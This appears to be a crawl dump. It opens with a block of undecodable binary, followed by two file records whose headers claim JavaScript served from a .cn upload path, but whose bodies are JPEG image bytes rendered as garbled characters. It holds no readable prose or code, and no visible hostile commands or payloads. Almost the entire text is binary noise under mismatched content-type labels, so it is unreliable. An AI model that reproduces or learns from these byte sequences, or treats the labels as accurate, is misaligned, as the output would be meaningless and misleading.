����\Fw���<_N�5���0_'c��A�US����d�ЕQx>eP�Y�!�k��M� �c�܆��������l��F842 7�@�i��Q�r()�LyhD�~(Z!�:��%x#r��{���@_�ö-w@��!X$/�<3�2*����YA;���q�4��a%'���2���� �PG���بi�Qᾁ1j#X���q�Ĝ`��0��D��א����G��D��r�L�n���'��2��WP���L@z�[D;������,�}�p8c�J&�6.b�~�����LصD�R�-
;[�'�
s����A�P�nԳ����t��~QoC�����Ą]�C߅a8�ܞ2�@���6�r獇D��d��!j��+���=�]���d��p ����HJ���
&�������lla:� K�a����j�a~�_�L��7�d���b���sH���\.�p�o����R�q�����7���Tz(��� ��k�]�w|\�a�|�S�ຸ-�*��p����5q��`�9���5g��|��UB�"S�hZ��BZ�=�k� ��T[�Aݘ�8�U�IR�e��&�}0R4��|�l��$���_-��3�b��Y��]����mD���q�A>�I�kz�࿜ ��iP>&�p�"� �z����Ǡ��������G�x��x{lpC���K�k�ρ��X�N����A��J/P�/>��5��?T�ԗ��.� ��1�N1;�Q#Sﭗ�JS�s���{"�й����q~(�����h���s���pgxL�A�e7V)K8�V@f,1�z3��Jwu'�e���;�8�Zb�ё��wF��q*X�(��e% ��������е�� g^qA�A�����؊װ��%zȀ�l2~ԁx@t+e"��1��9`>T0}�+��v�l�L�2�9�{�*p���T�����:e�s��k-t�T-0Y�av�7�z/hu�(��^),zQ�p����j8���
�v�B*�rC9��kd9�-�l�~�j�(�GЀ��:,
�� m~�֥A�����!�r�סam��voAy��fQ�h�}�σ;���;v���3�gv�N�"_Z�>�5w7�f�$H^1R�����3����e�׿���%�$��*a��N�Z��lﰭ��{����0� �q�n2��0��b5���ԁ�o	���f� ���F1lC�7��V��Mq3�ﴋ����}����O#k-�;r�]�(h%��	��(!������aq���Ʃq�"%ÿ�#�U�ҽ�PAay~K��5 #^e� :���b��/� �{J� zFI��z���=�78`�u�a�q�Qz#q̇$����A` �*�����?�j�����ݐ��P|� �R���g�)�z6bWS*���]ӈv;䓑��b�^h$\ֿ҅B��m0#-���������d	f:Ot�"a��� UY� �m���㺙�=m�!�y4���y� ����� Aܠ��>�փ���9���L9�����p�����/B��OCaӼ]��	H$�<;��u�S�\�;*��qv,�s���%��RIy\$q9}OOPvӘt�}��6��!��2Ny�d~A��#k�x�De�=����+du�ב'8���@d�K�"��S�5��c��i&���\��/�<C�y��w���`
s�v��Tj x&���$T^�?e�� �+�v?��c3eǁ:0/�TU 2y�?�K�'�C;]����Āt�NȪ����3��h@��������#�>m�d# ��j)�,��% ��`(8�#�����7za�#��}:���Q�Pnա�8�����)g�Bx��Es���/���4+��Kt�ql���;hA�[ڬ=��*C4t_�f+.c
'`�qCǻ�`U��+A�EԵ����U\�s���n�~�*�=HH�I��=]��ɀǄ�� ^�73������895�L͝a�L�A�0.z��SQ=�B�?l������d�>���;Zơ@.Ҷ��(͇]�2Ņ|�3�Є�����^�5So��#�9	�f�P�����'ZD #fF���(YkH�$s|璻�H�\�[� c�ms,��sH�K�١������c3_�E���d���
o��>3�}��`�@�F�n�>,�-(����uK�$�Ќ�/x{���JS �=�zw�K8g*1B�uE��7!����	K��ZJ�%�;&%գ-����:@�dð�<�M�ėF�4����p9����Bv������
�/�=��X���ә������+
�'��x�)�l�I^C"k�+��^'����m�C
̌�������D�%� �OEe>`1*�H�2���#`{�;���Ҟ��{�b��~�2��Xz�`�8\+K��,���Ԓ�m�-!�����8�a�o5�V���������!�� �0��9��sY~���I$BֹqM�a�_��� ����pip�����{����#L��U5���f����'��lD<��	�`�/�O"��U���E�g�'�͟c��ӂ1|Ц�$m��F�l]M��cb��a��C`�a�\���n1qB����ϱ�-9QMO����d�W��Ja�ar*M��][h�\P{��Ά����*����mz>(�.���fz��D�Z�j]���6]0b��!�U�<<�<U�����V���<�^E�T{�nP\�|L�u ����y.���!�&�6@��zq���b���i�uq�H0��c'��B�W��M��R��h3���Kp�0�7)1.��P=�L(����~��|��~�WЀ����a�sp�
������j)�vx���G�`����_�ΘP+���'�<~#��ތCtM�O(�I��\c�Cc Ɖ5�A`"{,4�t\�H��!� 6�h�sG<�}A��kK��{�Bo��ٯ�F\ t��f���ƭ�
����&�5P8:M9�����q��![<W��xcZ��� � �q.� Cz@n����7ݿO/�W4=����pB��8&�)��0�&F�����)D!�CAA��.8Z��`産����A���N�� ل�� �yuc69�;��@|k�;BK m���b	����y^�Bl�]�Zs�X��^|gxP���ua-=���1�:PӾ��5�`�S�;Ɛ�ãF�pC�l���{��ٕ���fAz�1��\�������3~���L�o��D��cLE�{\���-Ű&�������
@�q KТȰ-gM�E�}ԣu�h�u)C��XIM]���YҌ�Q�ԑ��ז��.X-�`{@�G{R��=��f���3γ�qo��Vۢ��C�^[���R%K9B��5���1,�ž�_Bb����)�Ln:n��/q���E�9�20ku|�P-g�����[��ƀ���3ۘ���Y:���_�y]�n��p��jWRKb�9�p��`�¿�HFP�ľ�g�r���Y
�m� ^�T&_т�~�x�r��m����� ��, �X/@�(f�h
�s� X��G���}v%�w�PH�@�Lb#��W�9T�ub�S���p{۞�OR0e!l�_C����4Ʀ�\V����㻃A:/`��W=B�G�,P$��ۀ�����c�|:�0���*bq��"��������9择R+�2�Ľ��Ɔ�͆�;�r�=�C�
�5Sa�ـ�1#������8�|�A��	����kc�Q@��P�^y��s��8U丫e�zܻ������@i�VP�&FZ�8B�}�@�����F8ݍ�d�g���DV�L�F��!�U�7N&r�(�PQ���G8�e,s�qPZP�p�"�`�b��0�����'`H<]c��wS�݈[��7�C��K��k�.~1V����-�K�MB����o���'��<C��D,(6�ϡy��U��|��|�{��w�<�`�Y���1�=��4b��]VG��Z(^�aA&�����W�=��@������ERz3z�\�b.����4&��A~�B�P�E�h
ue?	��H�����x�s�Z��bM\��B��L]2�k�0���c9P����E.��.!^c��&���P�u��;G��F�5��@3�F�{C=@^ ��oEG��:���+2ʴ*�Zy�1���Jc��$��Spwc�1l��!a���*?�9�%�9���sHU�-�{�B�%^P�)�a
띍�`g�PvRq����b�#>ph�_텘nJ[�-o+���LK�a�ǒ��Ë/�� �]�!A��lF·��8+�x�������qxXk~���+�|`�Ŭ���r=�
J�G��!��^�3A���#2y �f�����K?��L�� �X�@���K�^+�\)�u�_]��=��P_��<��,�`���H[��G�ڜ0�Ջ��#~D-$��'�ǯs���~+��PY����v��Ii4
#��qD�(��F/�z�=k<�V�7��(a~\��-N�Ae�)f5.CYLP�� ���� UsB:[1�㗽���q5s;˃����W���I�(�8�)�נ��3��x�$(돶M[���,Ve���V��@6"x0V?��H0���I�Y�)��p�
ױ�Q��7<Ʊc�V	�]������'�,�1zB�b�)���Ll�.��r#��C"��p�F�ɛz2�~o���;f���|�dpx�g���B�{#��/��q�AR�S�#��|�@������>L	F�~��IH�P@z���`�({�9* ���L���iә���p4���a�_"��MC4i�E�~x�T��fb����~E�� � �r13��z�fND���B����t��|U=�
�������@{l?7�R�)|0�X0���L�*�h�e ����S�"���������ϩ�|!N���������u̴[��u���h��w�n5��!"��5P�>�ʄ5����^�"wE�1GO@�*3
5�`��bc4v�*t�=�d���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250819/ae6985c1775be17c724162eaae6dba6a.js
body_size: 7496
content:
���� JFIF  ` `  �� � 
	

��  � �" �� 7            	             ��     ~�o�Y�_{>#7nu�I�li%��?2���c;U�?�����ޠ��|��ű��<�g���Q����ϥ(�㶟+��n������L5���H�N�'�I��iw��	gutVXUQ�T�
k8�-6n �6ݚBĽYgQ�+|٘�V�U�5�b{��tZ���V�� }��	���&�V�ׇ	&h�U��+}X�p�(b� Y3��t�[���*>?o�n��7�۽o��SY�4�t�_r�{��%r�I��k�;\�. �l��9c߀9��ku��ҧr��iic�Am`W�E]C��͒�W��=e�B�^P��� 2�,{pט���F.��i�����ı�H�R4���A�:����  ,xH��	��*�	�+o�q�!�#Yb���bڹ��Ԇ]��G�������^�x��&O"�W�O��<�w��#V��2�����A0�=&�n�C/�]/|�?��	�����W��,��J>��X}� �@qTÓS;�f�$��d��i���:�b�B� +�        0���$ �� 8 	      !13AQR"#$q4026CDTsu��   R��w�V�a�l�zq?񻵷��䈪ԃ��]���J��Ȕ���a� �� z&V��L�|�|u��:�Fw�q(������|3ha�~^g?z��9��ב�ݞ��9�$�숏�s[)xW��+�t9�\�{����R=x�E-�~���i|ᗱ�+�c=���ơAq���������o���d�4_��k_�e���õ\�!!��х��"�����0	I��S
@y��/[�S��"6Ja����V��18X��æ}�YS3y�_4�q��	¤�����Z��՜Fb��B>�9m��g�x �	��n}�7��F�,�g�A'k�t�}�}��žU��u�;�Ĕ�S?)M8�V[Z3���{�rT��-+��{>ci�9��u��w�`�<���$�N{@���L��31[�JD�0d/��z�iP�d��t���w59�[ �25��X�;�)��>
��d1M�I��,�P��#ġ^2e�\Z�UЇf]�C�v2*�5{x���>���дg��F��ۛs��� *� �6w�a�zG]����P�B�)���j�\o�E��9��,rY�+s*�)�z�!�v�8���S�� �a�S���W�g����5�\���	y�(��E$�/a�L�i!�l���o-���ak�P������4����C��0꣣�� pb�d0�Fi��dY*�*R�pҥn��2fl��N::Vq�6}8��]�����2ZG�����cG?5\e��C7ߢFp"`�)��VR�8I��$� �d�W���\R�� �����k���J���Z0�8kd�5+�Y���vR)��B���`X��`)�16m�wb��DNI�z�\
]n>
�@`����JF6nN{��3Y�v���S�>��%m�A�y22�)M���[�=��"#��lV��i{�����[2}�4�m)k_�^o����E�
�\��-��q�gQ^#������yY��1��ZgbEkI�e�"^�%Le��W��c���e��*�W��G6S8B1��ii^\Jp��������viK�,0�K`r�㌫
6ѳ�g�h�~�:������9x_�(�\���O�N5�u�r�%�5 ��UY4Ur*�B�=XǙ��^�gU��)h�vlᷕa�n�����/2�c�`]clU�J�(Q�߫\꒭N6|�,>3��� 6���;!���"���������J���}�H���g�uD�<i���NŅgR6�̉2�WS#U�K11��hvN�Hu�ǌ�!�7�zcE��:NH�LO����<!���B�u���֗�&j�=��2�c�aK.�ԇR3����N7��h�+N�Ӫ#�+mg-��-��m!��%�lc�^^@�dTaD%�e�Z.;SW�l��/#��miE���X���r��E�F���>�{��|-�p�]kEW����W���Nm9�}�M�g>(���E�t��ݭ����!��6-��_����Ӧh���W��w>���4���ܠ���T��XkK�����p�GK�|�p��v�IwH���)���oV��U�����a�8�w�=�w�!yi[^cX�J���gge�6Y�xi޶E�Ǹ�喾ېN��*ݗ枺���G�(��}�j����rH�m���K� �w\��"��\�e�I�a�c�uE�6�&-P��,�3�;��� ?F� ��Vv�� ��Ũh���p��j�G�?��H���)��4�&㭍C���yc�N�����/`�\�q��N>�,WM�v�f$)��F��vu��� �K�PKw�[e6����Y��@l�iںU���\�E/�N�3�û#W��$+U�uP'*Ssl�v�ԙ\�m ��#��6�]��rL��沒_�������P����N�\ycՖ�:Ǟz1��8�܍���Y�al����[.�Th�$�,Ǌ�}�o@Im2U��VY_v��6�v�x��`�L�c�w�U�~�����^B;GN2���l=Gk�')ฑ}]�:��k�%��L �ؑ�9��Q���\K���sn�Ҭ{��,�˵ɶ�kQ�A!Y�C�,�u
9�	�b3ټi�&/3���=��C43-�;hi�ӄ6������D�9��9��Kc��v�-k�;�<8����S���yTm�-���ϩ����Ҏ�|4��\�����?���U�8��$f3��_���X�f��8�e-Q��g=ۘ�5�ZQv3-��՜�
��_�d��������ϐ�mO�ћ~�����&�b3?��I�Ӳ%�������g�*� \��sn���<|��it-���K���=�5�o��'��Ǧ��)�#9�y8��C�����{br����B��\�vI��C���+mQ&�����e#�Ďs���_�Gp�Ff�g.���p&�}�FY���>�KJK|�ᅺke�V��G	V��%��"Ƀ�:.E8A���ϧ���0���>����&k�ќz����>J�r(e�2�J��l�35�D~d%IK�dnHq�R
��$j4�p(�ǲ�^ GEXu[9��LĂ
�n7}q�٩_��<#	��UlG���\`&�Zč��L�Ҝ�%�Zq���ń�|6�K�1���X�*�Xgc���_~~���L2��e�z]l��|%)1�ZcDN�PgKλ,��ٹ�a�ë�*� ������˲f���h� m~ߩjZ���[�`Hդ�F>]��6������ݫ-G���4�9WB��兗���*bTd���P���\]�N\�r?̢�!e������d2�u�&�ָ�(�nL��޽|�G-��v[jV���v��3��[�(\Lk�04*�^3�ݠ�4�&�����D�k�L��hU���-"�''9��Cks9�'+디��﵀���)R!g�������aU��	e�,�tѶ-{����%�B��D��2q�`��]�n�(@?Y0FՌey�}�rK�Wݷ#�qS��Y�8�&�gK�9Qa�m(�cफ़�m]#����D��w!g����z#�#ݿ����X�٩��CSk�P���rs� �98�R���Dl�]_�[�ô+��܈�ѐ�208����\~6j@o���W����~��5��� �k�b���83�Z�v4��9TH$T疼{��4u}��l�J�RQ�Þ@2�:����c�[��]VW���ƳիsU�	w@���{��o��Y�i�A(�V#��g���V��q�0#Hͺ�\K�+(Z3�F̷7k��B{�0Ҕ�#q�v{��2���dFӶ]�m�Y���L:VQ�eRW{4Њb�-""���Fʳk��� I{��N�\���(�u�ҡ�9	l�\.s������.JK���GZ�^�m@UڐJ0�֘�q�r�W�V�	�O[��T�ܕ"¡�>���n~+�4�pɘ�Pq��_��їJq�ެ��N�n_a�̜��Ȝ��N��=��TjGS��̗��� B 		     !1Q"Aa 02Bbq��#Cr�����s������34RS���  ? ��F���ܖ���H�� Q�2� ㏈}/U8���Oi��Z�i�{��)�sI����b��ҷ<� �Ԋd{�;�H�i-Y��8���,��Q�(�҈��'3���[E�bm�@�9�#�MY� ���ә����PY&[���Q]�ܘ#�'�4[")�s������3v���*�Fs�ĩwJ��Xz-��Ǆ^gd�I��*1<�������O0�	&�ȍx�v�������ku�{�
u�5m���&*|�=B0�J���y������ %K�i&,�L�	�Ib�f�U4#��ڼk�"�FmUNC�j\����Gն����6�`��P�UU�
�� ���f��T2)8rv�{k���A�H��|���L0T���١o�x� ̀pm���O�F$g� ��!�& B)��

�dv��sL�t8f�]�{Y���5O?K�����so*��ۀ�oܴA@!�[�&
��a&'N�q�l  �I��>e����{��E(w�>j�9Ҵv��ōi��漵I�=M.q��a#�^J��#-
�4>�� ���G)���HS�?C�d�/�}����%�7��4��H���F�qJ�D*;��jx�
�{1�jX���PztfX�:̀v�G�g��M:�YH�T�1/��+�k�#��x���� �*��ŀ�)oųꟚY�Mr�5��fh��Th���M��	u>3�$&�!rDץ��G��ݬ�-�Ё΢�esZpC�l��P��J�q  �
+�!j���e��f9݅';iT��2p\�ַ�6��q�՗.��g�ߤ��������G��1ghF�y�k`�"�YqS�]ܽ�|�5s;I� ��!uW� L�!R�z�a>>D�$Nr��n��:�a���4�A��I�Y^�j\�*�è�+�F�4���I�eP0��X������R�Ҁ&����9ڮn�0�9%=v,v�Q�8G�;�6���4�'�lm���oR;Tԍ�����]�����z�Ǔ�����Q|�i��d��h$�5r��p;�c
������H��G7����
�K#w*���H�H�U@� ���+��4'�`V���zKR���[t>�F�L�}g9'�[��=�=T��)�f���'�B�Ve� j���¢�(J��EIy#3N���V����=��?���������Z�o�+-]Y�{�-R^$-�r}����A;�]2�vo���+��`qQ�� ��sƃ�a��+��gy�c����xT�F�)� �3"���գǭ��0F �ɑ����1��`#A�җ1;��)�XH�����\H�1��}5�'%���h��� m|��`��1��o�w� ��#��V�*j��^��ŗ�e%p
����`"�m��l^�B2\��V\���N@��7��'�76�$OV�Ikq��:�B�ѓ�S_7(r�$J�Fp����@����}:�����z��9~����w���Vi�1�1l4�53b�Wۖ�!�r:U
�V\� {��O̷K��s��3�� �ŗ����:���i�񨈎(�i�= rH!#E��Rbdf����k���-�ճD��#::,���W%fyg���x�d�B���re��o�k�nsS,~	�kL���:������e��N��X[��IB�2���y@��t�2�v�r�,���s�GV�,g�[�"?J�;�d(�8*��s�
��y�b21�h�]P���� ��.���*Y̲�4�ϣW/��A�
7P]e�=H��®o�	�Mx<R��6��c�([E8uS��EaR 	���  nބ)�#�����qp�{�9��nE��۶��B;ԩQ��֊�N~򪊓�=������ 6       !1AQ"aq���2���B#3@Rr��� ? �V��2��|��|R)	ɝ�O����9$�g[D���+ȁ,�D�SY@��u��椕ٗ���7ma������x�"1!���u���mQ1]B��AY[|Ru��s��ˢa�t�\D�5�s�|��j�&��^�}5���YmNem#��o�?�=��s�2�	(A�$�ā!��,빆m���(���O���Km;�r�<u���vZ�-�3��Ԟ �r1��/W\�	k���)^��e,��$D��!������i�
�����N��e�7ա$i{�鯴N�u}R�AL�g-���ˠ����~�R̸��������(��)K\�ˁ͎�< ؞W�vfcWӢ�9;�-����M3	��1��|k8�2�bT�\O/�Z�⊔nL4Hq6�!�
�_��(!ќ�$Sm7�S���x�HN��E�`;u���K�M�M�<-L-P�pN?3��kY
 j �yF!��Lī�N��S��T�o�:LP��x��Q�i�F�*�DHS��K,��W���;�^�K�o���!`Z����LVUL\ԞG�l��w6������H�D�t�q~���k�jM��ܤ�M��u��R��mǉ-�cZ�juU���dyn}~*���	��S����v;��q*�����C�*��:y�k�V^���O�S:<�R�ʃ��n}vx�by*T���=��;$�0I:�XÕ��j]V�E���1��i�u����^��t� �� O�S�D�5Y���|�}�4��So�� �>�Q�u*�r�PQ��z!}�bd���z9�#�Z�G�D���\�	���R��l�T�O��� �� 6        !1AQa"Bq�2�� #�3@������� ? �z��Q{}���i�o��B@s̻yi�����wf�IO��3G3�`�\[~�W���e��Ҭ6�����]�@�_���V�#Ē!u�yQ�1'0�����5Mfa9+��[K(V�+�J�j�RД��7�"��?�'�8������JA)p$b�m�����+##E�L�E%O��6��],U�+��k�S�gU��<������fFY�e��ܛ��­61JND��c�����q_
�:�'%�{�!9c������Љi.B0(�0 ��[$x�:�mվ����֭�! +{Ĉ&ꇝ��ZE�u��5,m�b(�cc�����"��G=��~����ZA�d��9eoXfe /�k�j�(���%�mhX@�� q1���i�/Q�S+Nйw�T����^�-��r����.�w yL-�J6�gUX{g�rĸ��>ѧeB�^=�9({� �b��Ne&�xIB/���2d\Ĝ����?oȹ�vǉbX�N����#D�z���-��~T����f��#6���#tMj\���R��p&>q����

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/e487c87061e76f1a7aa973e3085de760.js
body_size: 69861
content:
���� JFIF  H H  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((�� �&" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��O�ۥ����f��Q�&5cߎ���oX[i�C����n�Hǐ>��-�H�\J��NP�����%��mo��,�we����3�Tl�%����L��	P�}��l��B{�6%f9����wǥ]m=�p�v�Ɏ���zTF��eD#=<�T%�Q!�伴���N�&�{m�[��j�Z�U�CзaM�9�v��⭬�T� �������E��2��9������܎I�@�T��$��'��=X���r:Z��Km<����n;A�=j�t�M͑������X&�n$)��LE��Jڠ���P��h�I+Eo�9Q�EQ7��:�)u=J-&�k�T�W�@���Cv�׌lo#�n]��y8�םOu-��,I���>�Sծ�W��W�YUTt�G㚧���n&E:�O>�V3w�i�m	�rH'����f�b�����rO�5Z���R@ �z�ִ�c[;�����p}fX��i�}�� m=G�+KJ��y�bs����et��*���j~��#���%��Q�ke��O�I�<2�NP�8=��in���?���Pa_��;=EC��f�n�!�:� �7�kQdiZ+��fV�\zrh�71a���i�|����C�CQI���^!u�����oPz����+9��'q�g�
����$��d`p�� {�RhEn�D��H�I��>�?�j�Z ���H������2X�`�s�\b807̀��U���,���l~x�-�����7&�G�7��=��pĉ�*��!U������_劖�d�l��&Q�Î��X�&`>~�p:
�#�[��w!;r���=*𐑑�u4�F�ka�:����KE&Rt ����XW���K� �&���w�"�3�El2��c��"�ʲ�c�*ݾ���P�\Wq��H
~�9_�Pմ���۷��#���Wpn��n�^�?��4�h�U�6�8 ���d�ܫ\��X�ݶF�(�㡬-BY��Ki�V[B-�� �+����h�99��5�kZI��7J;s�X��re���/ ��a��v��cs~՛���V��FI#]�I�J�CN������e�������;��K���]K �Dnb�
���=�R�c#ҼN����+�8�MB� nO͍�8���y�4�}cP��v�D��� �|�ǽz/ý�<1m|� �m�X����:�]#P�N�t�<�]��
��h���?��:���BKo&��k�]m�[,�yLg-�é=��0�d����ړ6Fޙ�j�4�fM?�d\�C��aRN��ΏR��;�e0�C�ב����K�1!i	�a�j�727]� s��T��Rԛ}�c=�\��4��y�.�%?t?�W�W��62�A������+e���t]X��q���d���F''��Ij�%�G��7��muag �N[湙��$�f#9 g��P��T;����RE�V7/�����<�I�L�Ea����V�n�p@�K�E1��1�s��9����ݶa�#'�<Vd9�G�*�Jn�n������TKS6��R�L�k6A�1]����"�#xՃ�gy�zb�uS�5 �`{�{�B��N[h���%��u���#h���"������
�-�-�C�##}ၺ��,�cZڨvp�����Z&K{�I]|�<l��'���!uq�:亖��ǒ�p�r9�Z�.�kI�-"�ӟ���Mnɨ5;��s��X�q3�m���ğҺ)FĲ)w��;�1^�==�ō�@�L�݊�$��r�ؠ��8
���}+V�j�2�%�*:�* ��Ԗ"�fm�뱂�~S��4��.mm��~|�'� z��bT�o���" �c c�5*#FS�#;DF�V'��t���"�a�J� `V��WV1�<G$�� ��y��,��$���w��vmiRՙ_2�+��=��:��6�3�ȹUx��4Q3�L�qZ�7�ddB�T�csϵ4�0o`��V#$�q᠋b�a�g=�<Ve�I�d��QS�5&�s�Y���!H-�jw��uE}r��O�k9#Dr���r������o$�Q�lսr�+�u�1Jm���{�*`6ͺg�L1$���T��n.�o�;=����em�T��h��M�V��6��FeUrG,@�*�ffiU���{��m��f8a��t�O-�.��Dl�3����H���owo#v�R oz�xd���	nW<���ЋT��6�ov��@�8?�T�����8�+*�a��<���5n&a��洂5�R/4��##$�I�<ልOϞ@�*�e�nI�-��p�>c��J�b�҄�cp3�	
��� �HK�:�
� �����/i�jf-"I�E_�-��W,�7����uFa��@s�5B�|�#gvz_ZӶ
F�
�#��l�҈�b���+�|k�Ku+ |��|:�<Cz��\���y=Ḹ/}p6B\�1����j>�e�"�u��,B�2�ñ8�~u���^[�v �-�Ͼy5z|�hBCy�3��r8��� ðތ�a�ű���h���s����_h��J,�j����J�2B�>����M�" � P�'����5\�e\���Ո]F�?
n�ӵHePV��n�	�Gp�l؀�k�(����k}�J��f>`:duV�b%���7ʡ�B��S�qTJg�yEKÜnc#�q�}�ҮDI+|��#�=N>��y\�!� �j{��d!$��d��=����y�̶m���6���)�[�m�P�=}H��RYeP.#~��iF��9#H�]���";we�_�J�0��9�����6�՞14X����>��}*E�Օ[����P�[�r ���FF{��y�,~fNS�;:��?©�{���&N�z2ջvYT�ؐ���z s	�����@�Ⱦ���f^=�۱%N
��5��c!�o��A���cL�R���VP8jLdWK�g�|�H �}�YJHL;�ln��Ei���ѕR@P{�֣�m���F\p1��H�g�tr]���m�����Uo�dO6 �A��Cޡ�F�.��f����K$n9�a�� �V-����H�t�L�JO9>��c��IaxAV����{�a��ۀNC ��Imq*�ِ���u�eY2���ʈ�'����C��> � mjm*�Q����C�]�i|Q���8f#�{U��j���͕�f��?4��Vuv�j�E�ԍ���V�����/JKh��#l����0:z�|)�_Pha�~X�e���>�Ҫ[�u�/am��N@�N23�k�� �}E��g��1:|r?�=왆�d���W�K3#�Ȏ�3�m�g�ZM8��Ƴp�8�w<#$�����W7�)'ic������A(2@ܙ��J�l5��p�$���� �2a�E���J��J� p;�U�;V����2hY<�ٰdS��nm�+�>Щ�79����+�㾤��MۼwW��&K�����[Ewf�O����
�Z�`;qP�B�;{�%$1d^�>c�WS�a�$cpY.��}�7.���+�"j�,�^F-���N�p?Ƴ����5�HP��:FEt��9�&^�L�%l�q�sֹ�J8�ծ�˶UpI��{�\_Aŋ���qN�F̖+����0��}\��8�������V	 ���� �]!����ӧ�r�%O
��z�7���i��H�bcq��4�$�A�X��D�Ƴ�\��������{÷���P˘�|�v�Ճ�w-�0[k6�PL�[���r��(��u�>X���ʙ�]���S\���$��������e�$W2|�c��j�X���3�iƟ*%�Y��U��)=p*MM-!���gi��~ a�9J&���J�x\<��!���G��H#�RV,c~�3������PULw����]�	f#��Z�x𽴶�F"�.�CT3���8�Z6'R�xd��2I�q�ӰĄ1�[���i6��Cn�Y� i P*�5w�F�� ɔHc�g��� �{y���Ϝ�����5��1�s��]��l�[1r��C��X�>�Οj���y���$�9����/�'-��c��ծ�R�)�)���pH=+5�i�o��㎿�MkcZ�R�5�o5Ktb9�_��&�$�X�;����?��\�%g������-B�hc� H"�zƓF�$���+g���>E�����Mq:��v�}�I^���)ۻ�}+��u�S���X�<�{MU'��K�߃�0�  �'�ęB�A8���$�����A�MD\�ll���\��R�Ɇ5R��7N:qXz}�{�BLm�w�s�^���ˠʦ�l�c�p0����D�\�m4����B������ԓ1���c�"�
;";T�C�Z��r8�ך������௭Y�;}�ʤt��[��[����2"Lg�M=]�Mϴy�t֪�w��'�=���,���$#
=�T���È��G󞤚�)L�x����ڐ4�� ����Kl�(��q$�5W���� X*.	�OsW q�-II����!~X�I8�Oq34B}�k�{�SE��V�����󀶌��/�L�N�k���T_��ym���V���K�`�]��9 w'�]E��Vr[�^�{��5)6�sn��Ԑ�>A�w�߮:����Nzn�%�n��C2{�pyA^;�*����zy%�����;�� ��[�&kYWk���Ǳ�j+�u���ؘ�)���Vb
�u��I(�����G�{n	��>����P�tyC�Z�7��t�:����� Y=@#����1� �f ��)g�ʩ.F��ܧ����B��q��U�&,!�yj��r���E�%�j��I�@ϭgk���@�����#�;K�$1M!m��)T� �hU0���I��<���zsK���<ͽY{��֭�$M#�|��߯��C��?���.x� 
l	���%f�y�EC��u�~`�A�V3[�`���D߼f֑y��=�\eX���@�� 0�C����[0�<</��/��j�����L�(�P�S��S2y�����<;gڦ�<�|o�'�����/�
̧i8#��0�#��cdYO#����|�$ЂA:z��Ƒ-˴��q�'A�����T#�>Y�PJ�v��Gu>�Itm�DD�-�=*��ʼ�-�(�.��Q��r)"���#M�[�q�G���rrc��ls��
؊�l��m��AS����j��Fdf��NJ�}Gֳ��(�s1ѷE�G�#�$[��8�O���/+�#m_��NO_�J�e�ہ>���/A~�D@�k��{�qZ�]\f�ħtSF�P�b�㴢\A��jг�S��W����,�Ԇ�������;��^F�  a���5��z���;{�@Hl`�;r=�Ո�G�4� &2�( ��|����e`����Ɉ�c��N?�L��ӧ��k��&��ŕ���B�7a{��k�tT��!�)\�����Þ(��Ie"o���~VPF3�q\�^ZéN"V
��ڢr汚V;]'M��+I�o�c�A*��99?ʺ%�-5y����V`�H�L)�G��r�Su3�k����z��.!�Q����9��kS���-Ἳ(��I�q�=u:Tc̼�V� �?7�ZU�صE��d���\/���A�Z�Z��Kypֲ�(����=F}��LtisJ��T��~T�!,��܄�횣��F鮮�-*�Ǚ$Gq���_o�P�}y4>.]H�\�F�#���_��ֻ[������HLk�۞�Z�s�%h�2�dp] ǜ�զ�+�$�� ��*办���` �\����n��n8���<����8�q��D����޻���D�"�>���S��Uma��&܎n��VN��2��Y̰ª@%�b�?Zx��-�bd����������cpZK�D.�.7~����BZ���J7^{���s�7�]���D�q#�<sVd�mw�@��ku� �T��� $V`X��Z�$��s�}j�hDJK L�.��c�����RL� �$�D���G`O��?�<j��*�� ����� ��`�T�
[-��L��O8��Nt�n���t�s��2����,���6�.�; Z�Ӧ�I�<3�+ ��Ý�$c�iN�ݙI�� ��$d��p�Ȭ{�8�S�*r�����]O�4����cͦ���&�u\�Ҵ�M'_K�� �\U�ͩ�r�M{G���-��ɷd�����ڟo�[ip	$�]�ۿ�I�x�(Ւ��|���kk�/r�s�z�8�(7|�ػq��m)���w���+���'��YDqa���R��X�2�E�͝��~bx�RH�8����E�xB[��y�/�����?�y��+�~qך��r[�nC,��=�Βbz�
;����+�� ��Ү�b�s�7?/QEf�$�d��h��,kv�Ȍ~�2+kZ��I�涼��9#�pПB+��M��╣�.FI�yf[���<NQ#�֌#J[���:������(\2�����5��q���Mt#t����E0ϭ0i00�����,��<*�O׵27��.8�'=j�-��� ��#�m��e�';UG �>��	��g�zԢUc��Ӹ�p7O!���{�j���Ad��6�I*R_׊��35�Z���`��O&��A�^EҶ��v6��~&����H�=��cu�ߓ��}+f��@@�F�����*$��aLE�P:x�C4���Ŵ�r# �8�{ 34�K���d�#z�;~���&,�Br7�S��b2Ƭ��.@#��*]6E/{}�(>���B�5Ѭ�;01������:� :��91��W8?�)�(� �
�H�9���]��qX�z3*� �]�w�֨�oܳs��9���H$$+�VǨ�j���i~l��>��U�@�b?�Y#w͂:�� ��dYM�[�me�C˓�C���jB�T��v��]���"�����r�2��������حs�3	��r�Ԏ0q��_ʫ]y$�!*G*�U��
���y.=��ί<K.Uz8ܬG!������X�Mf]��|�0py��8o��&\0tfV ����R�g]�d�Dvt+�K�E\IRH��re�Np�jn14�2����é�Q�,�s+۶B?�=��ݍ\�VZ6�8�v�� &��cY���*x��Sp�;����e3�� ��j�&h��R��ysң��"6��:��֫]\��A���t�T���Y����x�W�>��������A��+ZY\��*�~�?OQY�I#����Oޅ?y���Y��W�T���!nI��=�V������>p�|g$v�����UE'�㸫ze����4N��J�&:���D���}*��`��W�����D��$���CY3;B������ Z��sNbR"0��uY�pTRp��6�@�&Nx�G�k���NXp��

